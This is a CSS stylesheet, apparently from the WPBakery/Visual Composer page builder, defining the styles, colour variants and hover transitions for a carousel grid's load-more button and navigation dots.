.vc_grid .vc_pageable-load-more-btn {
text-align: center;
margin-top: 25px;
}
.vc_grid .vc_pageable-load-more-btn > .vc_btn {
outline: none;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots {
display: none;
margin-top: 20px;
text-align: center;
-webkit-tap-highlight-color: transparent;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot {
cursor: pointer;
display: inline-block;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot span {
width: 10px;
height: 10px;
margin: 5px 7px;
display: block;
-webkit-backface-visibility: visible;
-webkit-transition: opacity 200ms ease;
-o-transition: opacity 200ms ease;
transition: opacity 200ms ease;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots {
display: block;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span {
border: 3px solid;
-webkit-transition: background-color 200ms ease;
-o-transition: background-color 200ms ease;
transition: background-color 200ms ease;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots {
display: block;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span {
border: 3px solid;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
-webkit-transition: background-color 200ms ease;
-o-transition: background-color 200ms ease;
transition: background-color 200ms ease;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots {
display: block;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span {
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
opacity: 0.6;
filter: alpha(opacity=60);
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot:hover span {
opacity: 1;
filter: alpha(opacity=100);
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots {
display: block;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span {
width: 10px;
height: 10px;
margin: 5px 7px;
display: block;
-webkit-backface-visibility: visible;
-webkit-transition: opacity 200ms ease;
-o-transition: opacity 200ms ease;
transition: opacity 200ms ease;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span {
opacity: 0.6;
filter: alpha(opacity=60);
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot:hover span {
opacity: 1;
filter: alpha(opacity=100);
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots {
display: block;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span {
width: 10px;
height: 10px;
margin: 5px 7px;
display: block;
-webkit-backface-visibility: visible;
-webkit-transition: opacity 200ms ease;
-o-transition: opacity 200ms ease;
transition: opacity 200ms ease;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
opacity: 0.6;
filter: alpha(opacity=60);
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot:hover span {
opacity: 1;
filter: alpha(opacity=100);
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span {
border-color: #5472D2 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span {
background-color: #5472D2 !important;
border-color: #5472D2 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span {
border-color: #00C1CF !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span {
background-color: #00C1CF !important;
border-color: #00C1CF !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span {
border-color: #FE6C61 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span {
background-color: #FE6C61 !important;
border-color: #FE6C61 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span {
border-color: #8D6DC4 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span {
background-color: #8D6DC4 !important;
border-color: #8D6DC4 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span {
border-color: #4CADC9 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span {
background-color: #4CADC9 !important;
border-color: #4CADC9 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span {
border-color: #CEC2AB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span {
background-color: #CEC2AB !important;
border-color: #CEC2AB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span {
border-color: #50485B !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span {
background-color: #50485B !important;
border-color: #50485B !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span {
border-color: #75D69C !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span {
background-color: #75D69C !important;
border-color: #75D69C !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span {
border-color: #2A2A2A !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span {
background-color: #2A2A2A !important;
border-color: #2A2A2A !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
border-color: #EBEBEB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span {
background-color: #EBEBEB !important;
border-color: #EBEBEB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span {
border-color: #F7BE68 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span {
background-color: #F7BE68 !important;
border-color: #F7BE68 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span {
border-color: #5AA1E3 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span {
background-color: #5AA1E3 !important;
border-color: #5AA1E3 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span {
border-color: #6DAB3C !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span {
background-color: #6DAB3C !important;
border-color: #6DAB3C !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span {
border-color: #F4524D !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span {
background-color: #F4524D !important;
border-color: #F4524D !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span {
border-color: #F79468 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span {
background-color: #F79468 !important;
border-color: #F79468 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span {
border-color: #B97EBB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span {
background-color: #B97EBB !important;
border-color: #B97EBB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span {
border-color: #FFFFFF !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span {
background-color: #FFFFFF !important;
border-color: #FFFFFF !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span {
background-color: #5472D2 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span {
background-color: #00C1CF !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span {
background-color: #FE6C61 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span {
background-color: #8D6DC4 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span {
background-color: #4CADC9 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span {
background-color: #CEC2AB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span {
background-color: #50485B !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span {
background-color: #75D69C !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span {
background-color: #2A2A2A !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
background-color: #EBEBEB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span {
background-color: #F7BE68 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span {
background-color: #5AA1E3 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span {
background-color: #6DAB3C !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span {
background-color: #F4524D !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span {
background-color: #F79468 !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span {
background-color: #B97EBB !important;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span {
background-color: #FFFFFF !important;
}
.vc_grid.vc_grid-owl-theme:hover .vc_grid-owl-nav {
opacity: 1;
filter: alpha(opacity=100);
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav {
cursor: pointer;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transition: opacity 0.3s ease-in 0s;
-o-transition: opacity 0.3s ease-in 0s;
transition: opacity 0.3s ease-in 0s;
-webkit-tap-highlight-color: transparent;
}
.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .disabled {
display: none !important;
}
